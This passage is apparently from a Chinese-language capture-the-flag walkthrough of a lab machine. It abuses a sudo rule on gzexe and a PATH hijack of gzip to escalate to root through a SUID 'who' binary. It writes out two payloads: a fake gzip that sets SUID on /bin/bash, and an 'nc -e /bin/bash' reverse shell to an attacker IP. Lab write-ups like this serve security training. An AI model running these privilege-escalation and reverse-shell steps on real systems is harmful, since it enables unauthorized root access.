tab=' '
nl='
'
IFS=" $tab$nl"
umask=`umask`
umask 77
gztmpdir=
trap 'res=$?
test -n "$gztmpdir" && rm -fr "$gztmpdir"
(exit $res); exit $res
' 0 1 2 3 5 10 13 15
case $TMPDIR in
/ | /*/) ;;
/*) TMPDIR=$TMPDIR/;;
*) TMPDIR=/tmp/;;
esac
if type mktemp >/dev/null 2>&1; then
gztmpdir=`mktemp -d "${TMPDIR}gztmpXXXXXXXXX"`
else
gztmpdir=${TMPDIR}gztmp$$; mkdir $gztmpdir
fi || { (exit 127); exit 127; }
gztmp=$gztmpdir/$0
case $0 in
-* | */*'
') mkdir -p "$gztmp" && rm -r "$gztmp";;
*/*) gztmp=$gztmpdir/`basename "$0"`;;
esac || { (exit 127); exit 127; }
case `printf 'X\n' | tail -n +1 2>/dev/null` in
X) tail_n=-n;;
*) tail_n=;;
esac
if tail $tail_n +$skip <"$0" | gzip -cd > "$gztmp"; then
umask $umask
chmod 700 "$gztmp"
(sleep 5; rm -fr "$gztmpdir") 2>/dev/null &
"$gztmp" ${1+"$@"}; res=$?
else
printf >&2 '%s\n' "Cannot decompress $0"
(exit 127); res=127
fi; exit $res
EOF
gzip -cv9 "$file") > "$tmp" || {
res=$?
printf >&2 '%s\n' "$0: compression not possible for $i, file unchanged."
continue
}
else
# decompression
skip=44
skip_line=`sed -e 1d -e 2q "$file"`
case $skip_line in
skip=[0-9] | skip=[0-9][0-9] | skip=[0-9][0-9][0-9])
eval "$skip_line";;
esac
case `printf 'X\n' | tail -n +1 2>/dev/null` in
X) tail_n=-n;;
*) tail_n=;;
esac
tail $tail_n +$skip "$file" | gzip -cd > "$tmp" || {
res=$?
printf >&2 '%s\n' "$0: $i probably not in gzexe format, file unchanged."
continue
}
fi
test $writable -eq 1 || chmod u-w "$tmp" || {
res=$?
printf >&2 '%s\n' "$0: $tmp: cannot chmod"
continue
}
ln -f "$file" "$file~" 2>/dev/null || {
# Hard links may not work. Fall back on rm+cp so that $file always exists.
rm -f "$file~" && cp -p "$file" "$file~"
} || {
res=$?
printf >&2 '%s\n' "$0: cannot backup $i as $i~"
continue
}
mv -f "$tmp" "$file" || {
res=$?
printf >&2 '%s\n' "$0: cannot rename $tmp to $i"
continue
}
tmp=
done
(exit $res); exit $res在这里面未规定绝对路径调用了gzip这个文件:
emma@emma:/tmp$ whereis gzip
gzip: /usr/bin/gzip /usr/share/man/man1/gzip.1.gz /usr/share/info/gzip.info.gz尝试进行劫持:
gzexe压缩/bin/id,下一次再次调用/bin/id的时候就会进行gzip加载- 弄一个恶意文件
gzip - 修改环境变量
- 运行
who程序,调用/bin/id,由于/bin/id被压缩了,要运行就要gzip解压一下,就会调用我们的恶意文件了!
完整流程如下:
emma@emma:~$ sudo -l
Matching Defaults entries for emma on emma:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User emma may run the following commands on emma:
(ALL : ALL) NOPASSWD: /usr/bin/gzexe
emma@emma:~$ sudo /usr/bin/gzexe /bin/id
/bin/id: 59.2%
emma@emma:~$ echo 'chmod +s /bin/bash' > gzip
emma@emma:~$ chmod +x gzip
emma@emma:~$ export PATH=/tmp:$PATH
emma@emma:~$ cd ~
emma@emma:~$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1168776 Apr 18 2019 /bin/bash
emma@emma:~$ ./who
Im
But now Im
chmod: changing permissions of '/bin/bash': Operation not permitted
Cannot decompress /bin/id
emma@emma:~$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1168776 Apr 18 2019 /bin/bash获取了rootshell!!!

emma@emma:/root# cat root.txt
itsmeimshe
emma@emma:/root# cat flag.sh
#!/bin/bash
echo '\033[0;35m
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *, \033[0m'
echo "-------------------------"
echo "\nPWNED HOST: $(hostname)"
echo "\nPWNED DATE: $(date)"
echo "\nWHOAMI: $(id)"
echo "\nFLAG: $(cat root.txt 2>/dev/null || cat user.txt 2>/dev/null || echo "Keep trying.")"
echo "\n------------------------"但是这里居然运行不了flag.sh:
emma@emma:/root# ./flag.sh
/bin/bash: ./flag.sh: Permission denied说明我们仍然是不完整的rootshell,尝试反弹过来看看:
emma@emma:/tmp# echo 'nc -e /bin/bash 192.168.10.106 2345' > gzip
emma@emma:/tmp# sudo /usr/bin/gzexe /bin/id
/usr/bin/gzexe: /bin/id is already gzexe'd
emma@emma:/tmp# export PATH=/tmp:$PATH
emma@emma:/tmp# chmod +x gzip
emma@emma:/tmp# cd ~
emma@emma:~# ls -la
total 68
drwxr-xr-x 4 emma emma 4096 Jun 11 06:54 .
drwxr-xr-x 3 root root 4096 Feb 4 2021 ..
-rw-r--r-- 1 emma emma 220 Feb 4 2021 .bash_logout
-rw-r--r-- 1 emma emma 3526 Feb 4 2021 .bashrc
-rwx------ 1 emma emma 1920 Feb 4 2021 flag.sh
drwx------ 3 emma emma 4096 Jun 11 06:31 .gnupg
-rwxr-xr-x 1 emma emma 19 Jun 11 06:54 gzip
drwxr-xr-x 3 emma emma 4096 Feb 4 2021 .local
-rw-r--r-- 1 emma emma 807 Feb 4 2021 .profile
-rw------- 1 emma emma 14 Feb 4 2021 user.txt
-rwsr-s--- 1 root emma 16760 Feb 4 2021 who
-rw-r--r-- 1 emma emma 185 Feb 4 2021 who.c
-rw------- 1 emma emma 50 Feb 4 2021 .Xauthority
emma@emma:~# ./who
Im
(UNKNOWN) [192.168.10.106] 2345 (?) : Connection refused
Cannot decompress /usr/bin/id
成功运行!!!!





